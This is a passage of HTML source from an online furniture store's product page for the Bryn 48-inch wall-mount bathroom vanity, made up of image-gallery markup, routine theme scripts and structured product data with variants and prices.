    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809184341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809249877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809282645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809315413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809348181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809380949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809413717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809446485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809479253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809512021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809544789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809577557"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809610325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809643093"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809675861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809708629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809741397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809774165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809806933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809839701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809872469"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809905237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809938005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809970773"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810003541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810036309"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810069077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810101845"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810134613"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810167381"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810200149"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810232917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810265685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794810298453"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bryn 48\" Wall-Mount Bathroom Vanity",
      "url": "https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\n\nThe sleek look and clean-lined silhouette of the Bryn 48\" Wall-Mount Bathroom Vanity add modern style to your bathroom space. Durably crafted with particleboard and melamine, this vanity mounts directly to the wall and features ample storage space under the sink behind three soft-close doors. Bryn features a cut-out design to accommodate plumbing. This vanity is complete with a ceramic sink basin with 8-inch centerset holes and an integrated countertop. Fixtures not included. Assembly required.\n\n\n\n\nGray BlackGray WhiteWhite BlackWhite\n\nOverall Product Dimensions: 18.5\"L X 48\"W X 26\"HOverall Top Dimensions: 18.5\"L X 48\"W X 6.5\"HTable Top Thickness: 3.5\"HOverall Cabinet Dimensions: 17.5\"L X 47\"W X 25\"H\n\n",
      "sku": "EEI-5780-GRY-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5780-GRY-BLK","availability" : "http://schema.org/InStock",
            "price" : 1019.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity?variant=40197076189269"
          },
{
            "@type" : "Offer","sku": "EEI-5780-GRY-WHI","availability" : "http://schema.org/InStock",
            "price" : 1019.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity?variant=40197076222037"
          },
{
            "@type" : "Offer","sku": "EEI-5780-WHI-BLK","availability" : "http://schema.org/InStock",
            "price" : 1019.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity?variant=40197076254805"
          },
{
            "@type" : "Offer","sku": "EEI-5780-WHI-WHI","availability" : "http://schema.org/InStock",
            "price" : 1019.5,
            "priceCurrency" : "USD",
